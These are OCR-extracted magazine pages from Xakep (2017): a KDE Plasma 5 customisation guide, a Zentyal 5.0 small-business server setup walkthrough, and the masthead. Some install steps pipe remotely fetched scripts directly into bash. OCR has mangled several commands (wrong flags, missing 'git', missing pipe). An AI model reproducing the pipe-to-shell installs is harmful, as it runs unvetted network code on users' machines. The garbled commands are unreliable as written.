Когда недостаточно света, как правило в вечернее и ночное время, усталость глаз при работе за монитором повышается в разы. Бороться с этим поможет Redshift. Это приложение автоматически снижает цветовую температуру дисплея, делая изображение более желтым вечером.

![](_page_42_Picture_51.jpeg)

Активированный Redshift Control

Для управления программой можно воспользоваться виджетом Redshift Control. С помощью данного виджета можно включать-выключать Redshift, настраивать режимы, а также на лету изменять цветовую температуру экрана, прокручивая колесо мыши на значке виджета.

#### **ТРЕЙ**

Разработчики приложений имеют собственный взгляд на дизайн значков для трея, так что в конце концов он превращается в разноцветную гирлянду из множества разномастных иконок.

Некоторые приложения дают возможность изменить стоковый значок трея на иконку, которая лучше вписывается в общее оформление. Для остальных на выручку приходит скрипт Hardcode-Tray. Он способен автоматически обнаружить тему оформления по умолчанию, корректные размеры значков, приложения, не позволяющие изменить свои значки в лотке стандартными средствами, и исправляет эти значки. При желании можно восстановить статус-кво и вернуть все как было.

![](_page_42_Figure_57.jpeg)

Для работы скрипта необходим модифицированный sni-qt. Его и сам скрипт можно установить с помощью менеджера пакетов в Ubuntu:

![](_page_42_Picture_769.jpeg)

#### и Arch:

\$ yaourt -S hardcode-tray sni-qt-patched-git lib32-sni-qt-patched-git # Для стабильной версии скрипта \$ yaourt -S hardcode-tray-git sni-qt-patched-git lib32-sni-qt-patched -git # Для нестабильной версии скрипта - недавно она была

или вручную, выполнив две команды:

#### $$ cd /tmp$

русифицирована

\$ wget -0 - https://raw.githubusercontent.com/bil-elmoussaoui/ Hardcode-Tray/master/data/install.sh | bash

Темы значков Numix и Papirus содержат все необходимые для работы скрипта значки лотка. Для той темы оформления, которая применена в системе, достаточно выполнить команду

#### \$ hardcode-tray -a

Вернуть дефолтные значки трея можно командой

 $$$  hardcode-tray -r

### **HA TYTV** K COBEPШEHCTBY ПРЕВРАЩАЕМ КDE В ИДЕАЛЬНЫЙ<br>РАБОЧИЙ СТОЛ ЛИНУКСОИДА

#### **ВЫПАДАЮЩИЙ ТЕРМИНАЛ**

Ни один, даже самый навороченный и интуитивный интерфейс не заменит командной строки. Понадобиться она может в любой момент, и каждый раз тратить время на запуск Konsole совершенно не хочется.

Решает проблему выпадающий сверху эмулятор терминала Yakuake. Помещенный в автозапуск, он стартует вместе с загрузкой системы и при необходимости может быть вызван клавишей F12.

Эмулятор портирован на Qt 5 и имеет возможность настройки внешнего вида, в том числе прозрачности окна. Если прозрачности недостаточно, можешь добавить в ~/. bashrc следующее:

![](_page_43_Picture_625.jpeg)

В результате окно будет не только прозрачным, но и с эффектом размытия, что сделает текст в окне более читабельным.

![](_page_43_Figure_9.jpeg)

Запущенная программа Music On Console внутри Yakuake

Yakuake дает возможность отказаться от громоздких графических приложений в пользу простых консольных. К примеру, для прослушивания музыки можно использовать лаконичный Music On Console (mocp), а работать с файлами и папками с правами root с помощью Midnight Commander (mc).

#### Dolphin **u** Yakuake

С помощью сценария, предложенного Хесусом Торресом (Jesús Torres), можно подружить Dolphin и Yakuake. Сценарий создает новую сессию в Yakuake из командной строки или с помощью файла .desktop.

Устанавливается скрипт в пару шагов. Сначала следует установить yakuake-session:

\$ git clone https://github.com/aplatanado/yakuake-session.git sudo cp yakuake-session /usr/bin

Затем добавить действие «Открыть Yakuake в этой папке» в Dolphin:

\$ cp ServiceMenus/yakuakehere.desktop ~/.local/share/kservices5/ ServiceMenus/

Кроме того, в Dolphin можно добавить действие «Запустить в Yakuake» для запуска сценариев и исполняемых файлов. Соответствующий патч я уже предложил автору скрипта. На тот случай, если он не примет это предложение или не успеет внести изменения в свой репозиторий, вот как это можно сделать самостоятельно.

Создаем новый текстовый документ и помещаем в него следующее:

![](_page_43_Picture_626.jpeg)

![](_page_43_Picture_627.jpeg)

Сохраняем документ под именем yakuakerun.desktop в ~/.local/share/ kservices5/ServiceMenus/ и делаем его исполняемым. Теперь в меню Dolphin появится соответствующий пункт.

#### ВКЛЮЧАЕМ ТАЙЛИНГ

На достаточно большом мониторе удобнее использовать тайловый оконный менеджер. Он делит рабочую область экрана на не пересекающиеся друг с другом прямоугольные сегменты, в которых размещаются окна приложений. Управлять приложениями можно сочетанием клавиш.

В Plasma 5 тайлинг можно включить в стандартном KWin. Сделать это нетрудно, добавив в него сценарий kwin-tiling Фабиана Хомборга (Fabian Homborg). Достаточно выполнить три команды:

#### \$ git clone https://github.com/faho/kwin-tiling.git

#### \$ cd kwin-tiling/ plasmapkg2 --type kwinscript -i . \$

Теперь в параметрах системы необходимо установить отметку напротив сценария Tiling Extension в настройках сценариев KWin раздела диспетчера окон.

![](_page_43_Figure_29.jpeg)

Настроив тайлинг, начинаешь ценить отсутствие заголовков окон и кнопок управления окнами, вынесенных с помощью виджета Active Window Control на верхнюю панель.

#### ВЫВОДИМ РЕЗУЛЬТАТ РАБОТЫ КОНСОЛЬНОЙ КОМАНДЫ НА РАБОЧИЙ СТОЛ

В КDE 4 был виджет, выводящий на экран результат работы консольной команды, но с переходом на Qt 5 в Plasma 5 он стал неработоспособен. Пользователь crbble разработал виджет stdout5, повторяющий функциональность оригинального виджета. Его внешний вид был немного недоработан, поэтому я форкнул проект и слегка навел лоск.

Установить виджет можно клонированием проекта в ~/.local/share/ plasma/plasmoids/:

\$ cd ~/.local/share/plasma/plasmoids/ \$ clone https://github.com/Jacobtey/stdOUT5

Для работы виджета также необходимо скачать и установить модифицированный плагин qml-applauncher.

![](_page_43_Picture_36.jpeg)

Виджет обрабатывает команды не напрямую. В строке ввода команд необходимо прописать путь к сценарию bash, в котором нужно указать команды на исполнение. Сам сценарий можно поместить в домашней директории. Не забудь сделать его исполняемым.

#### Шпаргалка по KRunner

- konsole-запустить приложение;
- ls ~/Documents выполнить консольную команду и показать результат; • xakep.ru — открыть сайт в браузере;
- file:/home/ открыть каталог в Dolphin;
- · smb: WindowsHost открыть расшаренные папки Windows-машины;
- Desktop 1 переключение между десктопами;
- 
- · support@xakep.ru ОТПравить письмо;
- pause, next, play управление плеером;  $\cdot$  date, time — текущая дата или время;
- $\cdot$  = sqrt(4) + 32\*sin(30\*pi/180) калькулятор;
- 30 F пересчет градусов Фаренгейта в градусы Цельсия;
- 220 V / 10 A = вычисление сопротивления;
- 100 USD in RUB пересчет долларов в рубли;
- · spell linux проверка орфографии;
- · screen brightness 100 управление яркостью;
- sleep отправить машину в сон.

#### МЕНЯЕМ ТЕМУ ОФОРМЛЕНИЯ

Появление новой темы оформления Breeze в Plasma 5 вызвало много споров. Многие пользователи критически отнеслись к тому, что разработчики поддались общему тренду плоскостности интерфейсов. Впрочем, никто не мешает вернуть оформление Охудеп или установить любое другое на свой вкус. Лично мне тема «Плазмы» по умолчанию не показалась такой уж ужасной. Я немного поиграл с цветовой палитрой в настройках и добился приемлемого для себя результата.

Тем, кто хочет попробовать что-нибудь свежее, могу порекомендовать воспользоваться набором Arc KDE проекта Papirus Development Team, основанного нашими соотечественниками. Вдохновившись одноименной темой GTK, ребята развили ее, так что оформить в едином стиле можно не только компоненты KDE, но и браузер Firefox, мессенджер Telegram, почтовый клиент Nylas N1, проигрыватель VLC и среду разработки Eclipse.

![](_page_43_Figure_57.jpeg)

Установить весь набор можно готовыми пакетами в Ubuntu, Arch, Manjaro, openSUSE или Arc KDE:

\$ wget -qO- https://raw.githubusercontent.com/PapirusDevelopmentTeam/ arc-kde/master/install-arc-kde-home.sh

И удалить, если не понравится:

\$ wget -q0- https://raw.githubusercontent.com/PapirusDevelopmentTeam/ arc-kde/master/remove-arc-kde.sh sh

#### СОЕДИНЯЕМСЯ С ANDROID

операционной системы Android давно базе Смартфоны на обошли по популярности персональный компьютер, поэтому наличие бесшовной интеграции двух этих миров не вызывает удивления. Напротив, это то, что стоило бы внедрить, если бы его еще не было. К счастью, команда KDE подарила нам KDE Connect. С его помощью можно наладить сопряжение компьютера под управлением Linux со смартфоном на Android (на подходе поддержка iOS - ждем).

KDE Connect должен быть установлен на компьютере и на смартфоне. Google Pay это приложение есть, поэтому установка затруднений B не вызовет.

При первом запуске необходимо просканировать сеть и разрешить сопряжение выбранных устройств. Инициатором может выступать любое из них. В дальнейшем подключение будет происходить автоматически при каждом появлении в сети (локальной) обоих устройств одновременно. Приложение в Plasma 5 имеет свой виджет, помещаемый в лоток. Это удобная общая точка входа в управление и настройку приложения.

![](_page_43_Figure_66.jpeg)

#### Параметры KDE Connect

Среди наиболее заметных функций - доступ к файловой системе смартфона с компьютера, пересылка файлов, оповещение о звонках и СМС, ответ на СМС, использование смартфона в качестве сенсорной панели компьютера, передача команд компьютеру со смартфона. Работоспособность некоторых функций зависит от версии Android.

#### **ОПТИМИЗАЦИЯ**

Претензии к производительности KDE легко отмести, сделав несколько шагов в сторону снижения потребления ресурсов.

1. Отключить индексацию файлов поисковой службой Baloo:

![](_page_43_Picture_628.jpeg)

2. Отключить всплывающие подсказки:

![](_page_43_Picture_629.jpeg)

3. Отключить плагины KRunner:

![](_page_43_Picture_630.jpeg)

Лучше все же оставить себе пару-тройку стоящих плагинов. Среди них «Приложения», «Запуск программ» и «Завершение приложений». А дополнительно можно установить плагин Translator. С его помощью можно переводить слова и предложения прямо в окне KRunner. В последнем случае потребуется Яндекс. Паспорт для получения API Key.

![](_page_43_Picture_631.jpeg)

![](_page_43_Picture_632.jpeg)

5. Отключить неиспользуемые службы:

![](_page_43_Picture_633.jpeg)

#### **ВЫВОДЫ**

Когда меня спрашивают, почему, проводя полжизни за компьютером, я при этом не играю в компьютерные игры, я отвечаю, что на моем компьютере установлен Линукс, а это тот еще квест. Plasma 5 подобна прокачанной компьютерной игре с множеством опций. Поэтому, закончив настраивать что-то одно, начинаешь искать место приложения усилий для настройки чего-то другого. ЗО

## ITOLIHMMAEM ZENTYAL 5.0

![](_page_44_Figure_2.jpeg)

БЕСПЛАТНЫЙ СЕРВЕР-КОМБАЙН ДЛЯ МАЛОГО БИЗНЕСА

Однажды меня попросили удаленно поднять и настроить сервер для небольшой фирмы с парком из 30 компьютеров. Мой выбор пал на Zentyal — основанный на Ubuntu дистрибутив, специально предназначенный для установки на серверы в малых и средних корпоративных сетях. Этот случай я использую для того, чтобы показать, как в Zentyal поднять и настроить все необходимое.

LUG. Руководитель группы автоматизации отдела ИТ

департамента образования, город Салехард

Изначально меня просили установить лишь VNC-сервер, который бы использовался для оказания оперативной поддержки клиентам без применения TeamViewer или Ammyy Admin. Но, как известно, аппетит приходит во время еды. У клиента быстро нашлось еще много хотелок, которые нужно было «поднять». Ну и как всегда: минимум затрат, как можно проще, желательно удобно! Zentyal удовлетворяет всем этим требованиям!

#### НЕМНОГО ТЕОРИИ И ФАКТОВ

В основе Zentyal 5.0 лежит Ubuntu 16.04. В состав дистрибутива включен пакет для групповой работы SOGO 3.2.1, для интеграции с сервисами Microsoft используется Samba 4.5.1. Zentyal может выступать в роли сетевого шлюза, единого центра безопасности сети, Office Server, сервера унифицированных коммуникаций или комбинировать любые из перечисленных функций. Кроме того, Zentyal включает фреймворк, упрощающий разработку новых служб для UNIX.

Удивительный факт! Чем больше версия, тем меньше модулей управления различными сервисами. Например, в версии 2.Х на базе Zentyal можно было строить виртуализацию, имелась поддержка FTP, различных VPN (сейчас остался только OpenVPN). Однако доменные службы для работы в тандеме с AD до Windows Server 2008 R2 включительно были гораздо хуже. Обуславливается это тем, что команда Zentyal готовит свой продукт как полноценный аналог Windows Server 2012 с AD, групповыми политиками, почтовыми сервисами и прочим. И это им удалось!

А если вдруг каких-то сервисов или служб не хватает, можно установить и настроить, как в обычной Ubuntu Server системе. Правда, нужно отметить, что в Microsoft ушли уже на уровень AD Windows 2012 R2. А это уже совсем другая история. Внимание! Zentyal не поддерживает AD уровня Windows Server 2012 R2!

- Итак, давай по порядку разберем задачу. Вот что мне нужно было поднять. 1. Функции дополнительного контроллера домена Windows Server 2008 R2, с последующим выводом из работы основного контроллера домена Windows Server 2008 R2.
- 2. Облачное хранилище на базе ownCloud/Nextcloud, а следовательно, необходим веб-сервер с MySQL и PHP на борту.
- 3. Общие папки на базе SMB- и NFS-протокола, для организации бэкапа и обмена документами. 4. Resilio Sync Server (бывший RSync Server), для организации синхрониза-
- ции через BitTorrent. 5. OpenVPN-сервер для организации доступа к ресурсам корпоративной
- сети извне. 6. Организация FTP-сервера. Необходим для внутренних приложений сер-
- вера 1С и коммуникаторов.
- 7. Сетевые сервисы (DNS, DHCP).
- 8. Jabber-сервер для коммуникации.

9. NTP-сервер. Служба синхронизации времени.

Дополнительно — настройка firewall. Безопасность должна быть безопасной!

#### УСТАНОВКА СИСТЕМЫ

Установка Zentyal из образа ISO мало чем отличается от установки Ubuntu в текстовом режиме. И очень хорошо описана в интернетах, поэтому останавливаться на ней и тратить время не будем. Лучше посмотрим, что и как конфигурировать. Существует другой способ установки Zentyal на Ubuntu Server или Debian. Сделать можно с помощью репов Zentyal. Для версии 5.0 это:

\$ deb http://archive.zentyal.org/zentyal 5.0 main

И ключ:

\$ wget -q http://keys.zentyal.org/zentyal-5.0-archive.asc -O- | sudo apt-key add -

Далее:

#### \$ sudo apt update

#### И наконец:

\$ sudo apt install zentyal

Готово!

#### ИТАК, ДАНО

Установленный Zentyal Server 5.0, есть админская учетная запись, а также доступ SSH + веб-админка. Приступим. Первым делом, кому это необходимо, меняем настройки языка. Раздел Systems -> Language selection. Выбираем русский, Zentyal попросит выполнить команду установки доппакетов из консоли, просто копируем ее и вставляем в консоль, выполняем.

![](_page_44_Picture_721.jpeg)

![](_page_44_Picture_722.jpeg)

Сперва необходимо настроить сеть. Сделать это можно  $\overline{B}$ разделе «Интерфейсы» меню «Сеть». Zentyal поддерживает все современные методы настройки сети. Если тебе мало тех, что доступны по умолчанию, можно разблокировать отдельные виртуальные интерфейсы для конфигурирования их через веб-панель Zentyal. Делается это из консоли, правим файл /etc/zentyal/network.conf. В нем нас интересует строка

ifaces\_to\_ignore = sit, tun, tap, lo, irda, virbr, vboxnet, vnet

Здесь перечислены все интерфейсы, которые Zentyal игнорирует. Находим нужный, удаляем, сохраняем файл, перезагружаем. В результате в разделе «Интерфейсы» появится наш сетевой интерфейс. Если во время настройки сети что-то вдруг пошло не так, то для отладки из интерфейса доступны утилиты ping, traceroute и nslookup. Находятся они в разделе «Сеть -> Tools». Не забываем указывать в настройках, какой интерфейс внешний, для доступов в интернеты. Также если у тебя сложная топология сети, предусматривающая несколько сетей, работающих через шлюзы, то для корректной работы статические маршруты следует прописать в разделе «Сеть → Статические маршруты». Дело в том, что Zentyal очень не любит, когда в управляемых им службах копаются руками (в консоли). И постоянно регенерирует файлы настроек из своих шаблонов, которые, кстати говоря, находятся по этому адресу: /usr/share/zentyal/stubs.

![](_page_44_Picture_723.jpeg)

 $\Box$   $\times$ 

#### Настройка сети в Zentyal

Проверяем работу сети, доступность интернетов и прочее. Если все хорошо, переходим в раздел «Управление программным обеспечением → Компоненты Zentyal». Отмечаем необходимые модули для установки. В нашем случае почти все, за исключением http-proxy, так как интернеты мы не ограничиваем. Jabber ставить будем отдельно, хотя можно включить компонент jabber Zentyal, тогда конфигурирование все будет в веб-панели Zentyal. Mail and Groupware и Mail Filter также не устанавливаем, потому что почтой у нас занимается отдельный сервер. После установки компонентов необходимо включить модули в разделе «Статус модуля».

![](_page_44_Picture_724.jpeg)

#### НАСТРОЙКА СЕРВИСОВ

 $\vee$ 

Zentval Development Edition

Центр<br>Сертификации <

Начнем, пожалуй, с простого. А именно: будем конфигурировать DHCP.

Настройка службы DHCP в Zentyal очень проста. Главное - запомнить, что Zentyal считает все сетевые объекты сетевыми узлами, будь то ПК, ноуты, принтеры, коммутаторы и так далее — в общем, любая железяка. А под службами Zentyal понимает сетевые порты сервисов.

Когда с этими особенностями разобрались (они нам пригодятся в основном при настройке файрвола), переходим в раздел DHCP. Выбираем нужный интерфейс, у нас внутренний один, внешний другой. Внешние сети, понятное дело, недоступны для конфигурирования DHCP. Если у тебя внутренних интерфейсов несколько, то они все будут доступны для настройки DHCP. Например, можно повесить на разные интерфейсы разные сети. Итак, в открывшемся окне нажимаем «Конфигурация».

В разделе «Общие опции» указываем такие параметры, как основной шлюз для DHCP-клиентов, поисковый домен, основной и дополнительный серверы имен (DNS), а также сервер NTP (сервер времени) и WINS-сервер. Если указываем, что шлюз по умолчанию Zentyal, то внутренний IP-адрес сервера Zentyal будет отправлен как основной шлюз DHCP-клиенту, аналогично с DNS-, NTP- и WINS-серверами. Если основной шлюз выполняется на другом сетевом узле - выбираем «Пользовательский IP-адрес» и вводим IPадрес основного шлюза. Для остальных настройки аналогичные.

Спускаемся ниже. «Диапазоны» — здесь задаем необходимые диапазоны IP-адресов и их количества. Можно задать имя диапазона и начальный и конечный адреса. «Фиксированные адреса» — сюда можно добавлять заранее подготовленные группы узлов, для резервирования. Подготовить такие группы можно в разделе «Сеть - Объекты». Создаем новый объект, например office. Жмем кнопку «Члены» и «Добавить». Видим форму добавления узлов. Необходимо ввести сетевое (netbios) имя узла, его IP- и MACадреса. Таким образом можно группировать, например, принтеры, или коммутаторы, или кабинеты. Однако очень важно понимать, что адреса из фиксированных не должны входить ни в один диапазон раздаваемых адресов. Переходим в подраздел «Опции динамического DNS» раздела «DHCP». Тут все просто: выбираем динамический домен и состояние (включено или выключено). Далее «Дополнительные опции». Здесь можно задать сроки аренды IP-адресов по умолчанию и максимальный срок аренды адреса. Чуть ниже довольно интересная секция — настройка тонких клиентов. В одной из предыдущих статей мы рассматривали загрузку по сети — РХЕ. Вот в этом разделе как раз и заносятся основные параметры загрузки. На каком сервере находится загрузчик, какой файл грузить.

![](_page_44_Picture_725.jpeg)

Zentyal - DHCP

#### Настройка DHCP в Zentyal

Далее переходим к настройке DNS. Идем в раздел с таким названием. Разрешаем кеширование DNS («Разрешить прозрачное кеширование DNS»). Добавляем перенаправитель - это вышестоящий DNS-сервер, к которому обратится Zentyal, если в его базе не окажется записей. Далее добавляем зоны, которые будет обслуживать DNS-сервер. Для доменных служб LDAP не нужно создавать доменную зону, она создается в соответствующем разделе при настройке служб доменов. Далее, при создании домена Domain IP Addresses — это IP-адреса этого домена. «Имена узлов» — сюда можно добавлять поддоменные узлы (например, другие серверы или коммутаторы). «Почтовый обменник» — здесь создаются МХ-записи для почтовых служб. «Серверы имен» — здесь создаются NS-записи домена. «ТХТ-записи» — ну,

тут собственно txt-записи домена. «Службы» — здесь добавляются сервисы для обмена с внешними серверами управления пользователями.

![](_page_44_Picture_726.jpeg)

Настройка DNS в Zentyal

Далее переходим к настройке VPN, но перед этим нужно выпустить корневой сертификат в центре сертификации. Переходим в раздел «Центр сертификации» и заполняем простую форму. После этого генерируем еще один сертификат пользователя, он необходим для клиента VPN. Задаем имя и срок действия. Внимание, срок действия клиентского сертификата не может быть дольше корневого сертификата! Жмем издание. Готово, далее переходим к настройке VPN.

VPN в Zentyal реализован на OpenVPN. Режимы работы все, как в Open-VPN. Сервер — клиент, сервер — сервер. Переходим в раздел «VPN → Серверы», жмем «Добавить». Вводим имя сервера, и еще раз «Добавить». После этого нажимаем «Конфигурация сервера». Вводим порт и выбираем протокол и порт (обычно UDP и стандартный порт для OpenVPN 1194). Задаем виртуальную сеть, в которой работает VPN-служба, и выбираем сертификат сервера, обычно он генерируется автоматически на этапе создания VPN-сервера. Затем можно переключить режим авторизации клиентов по имени, что я крайне не такие параметры, рекомендую. Далее MOЖHO установить как интерфейс TUN (если опция выключена, то создается виртуальный интерфейс ТАР). Режим трансляции сетевых адресов (NAT). Разрешения подключения клиентских машин друг к другу. Разрешения туннелей Zentyal -Zentyal. Далее можно отключить маршруты VPN-клиентов. Выбираем интерфейс, на котором будет висеть VPN-сервис, можно выбрать оба. Также можно задать параметр «шлюз переадресации», что сделает сервер ОСНОВНЫМ ШЛЮЗОМ ДЛЯ КЛИЕНТА.

Теперь переходим к настройке домена и групповых политик. Открываем «Пользователи и группы».

![](_page_44_Picture_727.jpeg)

Настройка служб каталогов на базе Zentyal

Выбираем тип сервера и доменное имя сервера. Готово! Если необходимо после этого внести изменения в настройки, нужно перейти в раздел «Домен - Настройки». После становится доступен раздел «Шаринг файлов». Это собственно службы общих папок. Здесь отображается структурированное дерево домена, в котором видно пользователей домена, компьютеры домена и контроллеры домена. Напомним, что Zentyal поддерживает работу служб AD до уровня Windows Server 2012, причем в качестве дополнительного контроллера домена (для обеспечения резервирования можно установить еще один Zentyal-сервер или Windows Server с AD).

![](_page_44_Picture_728.jpeg)

#### Дерево AD Zentyal

![](_page_44_Picture_61.jpeg)

домена • Ноw То по установке Zentyal в качестве дополнительного контроллера домена

• Создание подразделений домена и управление контроллером домена Zentyal

• Видеомануал по установке Zentyal в качестве дополнительного контроллера домена

Если ранее был контроллер домена на Windows, то можно установить Zentyal как дополнительный контроллер домена с последующей возможностью отключить Windows-контроллер домена. Заходим «Домен - Настройки». Изменяем роль сервера на Additional domain controller и заполняем форму следующим образом:

Domain controller FQDN = example.lan (наш домен) Domain DNS server IP =  $192.168.1.2$  (IP нашего основного контроллера домена)

![](_page_44_Picture_729.jpeg)

Заходим в «Статус модуля». Отмечаем File Sharing and Domain Services. Сохраняем изменения.

Далее переходим в «Пользователи и компьютеры домена», убеждаемся, что все работает и синхронизировалось.

В общем, работают службы AD без особых проблем. Админам, привыкшим к управлению AD через Windows-среду, можно скачать пакет для управления доменными службами из Windows - RSAT. Скачать его можно с официального сайта Microsoft.

Возможности Zentyal не ограничиваются компонентами из центра управления пакетами. Благодаря тому что Zentyal реализован на базе операционной системы Ubuntu, можно подключать любые репозитории и устанавливать дополнительное программное обеспечение. Правда, стоит отметить, что настраивать его придется традиционными средствами.:)

Переходим к настройке файрвола, потому что поднять - это одно, а защитить от врагов - это совсем другое! Раз Zentyal основан на Ubuntu, то раздел «Файрвол» — это реализация веб-управления штатным файрволом Ubuntu — легендарным iptables. Если кто не понимает его синтаксиса, с веб-панелью воротить правила очень просто!

Итак, в разделе доступны четыре основных подраздела настройки правил файрвола.

1. Правила фильтрации из внутренних сетей на Zentyal.

2. Правила фильтрации из внешних сетей на Zentyal. 3. Правила фильтрации исходящего трафика.

4. Правила фильтрации между внутренними сетями Zentyal.

Из названия разделов понятно, какой для чего.

![](_page_44_Picture_730.jpeg)

#### Разделы файрвола Zentyal

Рассмотрим на примере раздела «...из внешних сетей на Zentyal». Здесь основные поля при добавлении правила - разрешение, источник, служба, описание и действие. По умолчанию все установленные службы уже доступны для добавления в правила. Если понадобится какое-то нестандартное правило или открыть доступ к службе, установленной дополнительно из репозиториев и недоступной для управления из Zentyal, можно в разделе «Сеть -Службы» указать нужный сервис и необходимые порты, после чего добавить правило в файрволе. Либо в нужном разделе файрвола нажать «Добавить», в списке служб выбрать «Добавить», и откроется форма добавления нового сервиса и портов в службы.

![](_page_44_Picture_731.jpeg)

Не забываем, что запрещающие правила всегда должны быть ниже, чем разрешающие. Также при настройке файрвола по сети не забудь прежде добавить разрешающие правила для SSH и веб-панели администрирования Zentyal, чтобы не потерять доступ к серверу. После всех настроек можно перейти на «Рабочий стол» Zentyal и поместить необходимые для отображения данные.

![](_page_44_Picture_732.jpeg)

Кнопка, выделенная на скриншоте, поможет добавить нужные наборы данных для отображения.

После настройки сервера неплохо бы позаботиться о его резервировании и оперативном реанимировании при сбоях. В Zentyal это предусмотрено разделом «Система - Резервное копирование конфигурации». Перейдя в раздел, увидишь, насколько просто реализована система резервного копирования конфигураций. Можно, задав имя, сделать бэкап текущего состояния. Можно подгрузить ранее созданный архив с конфигурацией. Можно сгенерировать отчет о резервном копировании. Поскольку нет привязки к железу, то без труда можно перенести конфигурацию на другой сервер.

![](_page_44_Picture_733.jpeg)

Резервное копирование конфигураций Zentyal

#### **ЗАКЛЮЧЕНИЕ**

продукт, который предоставляет инструменты Zentyal — отличный для управления всеми аспектами работы дистрибутива через веб-интерфейс, в рамках которого объединено около сорока модулей для управления сетью, сетевыми сервисами, офисным сервером и компонентами инфраструктуры предприятия. Стоит отдельно отметить, что дизайн самого интерфейса управления заметно улучшился по сравнению с предыдущими версиями второй и третьей линейки версий. Система базируется на Ubuntu 16.04 LTS, что говорит о длительной поддержке дистрибутива - а это тоже немаловажно. В целом очень неплохое решение, особенно для познающих линуксовый мир админов.:)

Если кого-то заинтересовало решение, в том числе для построения домена на базе Zentyal со всеми наворотами типа GPU, в комментариях добавлю ссылку на материалы по подготовке скриптов для групповых политик. А также немного материалов для администрирования домена AD на Zentyal.

В случае возникновения вопросов по качеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская Слобода, д.19, Омега плаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «Принтер Эдишионс», 614111, Пермский край, г. Пермь, ул. Яблочкова, д. 26. Зарегистрированов Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ПИ № ФС77-56756 от 29.01.2014 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2017

Подробная информация по подписке: support@glc.ru Отдел распространения Наталья Алехина (lapina@glc.ru) Адрес для писем: Москва, 109147, а/я 50

MEGANEWS

#### **Мария Нефёдова**

nefedova.maria@gameland.ru

АРТ

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

#### РЕКЛАМА

**Анна Яковлева** Директор по рекламе yakovleva.a@glc.ru

#### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ rusanen@glc.ru

**Павел Круглов** UNIXOID и SYN/ACK kruglov@glc.ru

**Евгений Зобнин** X-MOBILE zobnin@glc.ru

**Юрий Гольцев** ВЗЛОМ goltsev@glc.ru

**Александр «Dr.» Лозовский**  MALWARE, КОДИНГ, PHREAKING lozovsky@glc.ru

**Антон «ant» Жуков** ВЗЛОМ zhukov@glc.ru

**Андрей Письменный** PC ZONE, СЦЕНА, UNITS pismenny@glc.ru

![](_page_45_Picture_0.jpeg)

**Илья Русанен** Главный редактор rusanen@glc.ru

**Андрей Письменный** Шеф-редактор pismenny@glc.ru

#### № 6 (221)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazkov@glc.ru

**Depositphotos.com** Источник лицензионных фото и графики